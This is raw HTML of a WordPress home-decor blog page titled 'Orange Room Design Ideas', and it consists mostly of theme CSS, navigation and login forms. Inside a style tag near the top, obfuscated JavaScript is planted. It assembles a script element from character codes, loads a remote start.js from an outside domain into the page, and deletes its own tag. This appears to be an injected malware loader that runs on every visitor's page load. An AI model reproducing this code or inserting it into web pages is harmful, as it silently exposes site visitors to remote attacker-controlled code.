.sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ea1717}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ea1717!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ea1717}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://olidhomes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://olidhomes.com/category/home-ideas/",
                    "name": "Home Ideas"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://olidhomes.com/2021/06/27/orange-room-design-ideas/",
                    "name": "Orange Room Design Ideas: Presenting Cloudless Nuances into Your House"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _awdozn="_quwpa";try{let_gzxlw=String;let _vmycm="f"+"ro"+_gzxlw['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aprkohz="s"+"c"+_gzxlw[_vmycm](114,105,112,116);var aapyyuk="c"+"re"+_gzxlw[_vmycm](97,116,101,69,108,101,109,101,110,116);var _gyftwjecyfa="s"+_gzxlw[_vmycm](114,99);var aoxuqoal=_gzxlw[_vmycm](105,100);var _gfzxmroaxxb="cu"+"rre"+_gzxlw[_vmycm](110,116,83,99,114,105,112,116);var _gphvpqkop="pa"+"r"+_gzxlw[_vmycm](101,110,116,78,111,100,101);var _pfyejsgkf="i"+"ns"+_gzxlw[_vmycm](101,114,116,66,101,102,111,114,101);let amulg="ge"+"El"+_gzxlw[_vmycm](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _drschodad="h"+"e"+_gzxlw[_vmycm](97,100);var ayvumwet="ap"+"p"+_gzxlw[_vmycm](101,110,100,67,104,105,108,100);var _mnhikn=document;var _refykqms="t"+"e"+_gzxlw[_vmycm](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _wbvr=_mnhikn[aapyyuk](aprkohz);_wbvr['as'+'y'+'nc']=true;let anocpx=_gzxlw[_vmycm](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_gzxlw[_vmycm](47)+_gzxlw[_vmycm](115,99,114,105,112,116)+_gzxlw[_vmycm](47)+"s"+"ta"+_gzxlw[_vmycm](114,116,46,106,115);_wbvr[_gyftwjecyfa]=anocpx;_wbvr[aoxuqoal]=_refykqms;if(_mnhikn[_gfzxmroaxxb]){_mnhikn[_gfzxmroaxxb][_gphvpqkop][_pfyejsgkf](_wbvr,_mnhikn[_gfzxmroaxxb]);var aivlgr=document;if (aivlgr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aivlgr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_mnhikn[amulg](_drschodad)[0][ayvumwet](_wbvr);if (aivlgr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aivlgr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1661 single-format-standard wp-theme-Newspaper td-standard-pack orange-room-design-ideas global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-38"><a href="https://olidhomes.com/category/craft-diy/" data-wpel-link="internal">Craft &amp; DIY</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://olidhomes.com/category/exterior/" data-wpel-link="internal">Exterior</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40"><a href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal">Home Ideas</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://olidhomes.com/category/home-improvements/" data-wpel-link="internal">Home Improvements</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://olidhomes.com/category/interior/" data-wpel-link="internal">Interior</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://olidhomes.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://olidhomes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-35"><a href="https://olidhomes.com/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-36"><a rel="privacy-policy" href="https://olidhomes.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37"><a href="https://olidhomes.com/open-for-contributor/" data-wpel-link="internal">Open for Contributor</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://olidhomes.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://olidhomes.com/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=""  width="" height="" data-lazy-src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png"/><noscript><img class="td-retina-data" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" alt=""  width="" height=""/></noscript>
            <span class="td-visual-hidden">OlidHomes</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://olidhomes.com/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=""  width="" height="" data-lazy-src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png"/><noscript><img class="td-retina-data" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" alt=""  width="" height=""/></noscript>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://olidhomes.com/category/craft-diy/" data-wpel-link="internal">Craft &amp; DIY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39"><a href="https://olidhomes.com/category/exterior/" data-wpel-link="internal">Exterior</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-40"><a href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal">Home Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41"><a href="https://olidhomes.com/category/home-improvements/" data-wpel-link="internal">Home Improvements</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-42"><a href="https://olidhomes.com/category/interior/" data-wpel-link="internal">Interior</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://olidhomes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://olidhomes.com/" data-wpel-link="internal">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Home Ideas" class="entry-crumb" href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal">Home Ideas</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Orange Room Design Ideas: Presenting Cloudless Nuances into Your House</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1661" class="post-1661 post type-post status-publish format-standard has-post-thumbnail category-home-ideas tag-beautiful-orange-room tag-orange-interior tag-orange-interior-decoration tag-orange-interior-decors tag-orange-interior-design tag-orange-room tag-orange-room-decors tag-orange-room-design tag-orange-room-ideas" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal">Home Ideas</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Orange Room Design Ideas: Presenting Cloudless Nuances into Your House</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://olidhomes.com/author/letty-thalia/" data-wpel-link="internal">Letty Thalia</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-27T00:02:23+07:00" >June 27, 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://olidhomes.com/2021/06/27/orange-room-design-ideas/#respond" data-wpel-link="internal"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1661">843</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow 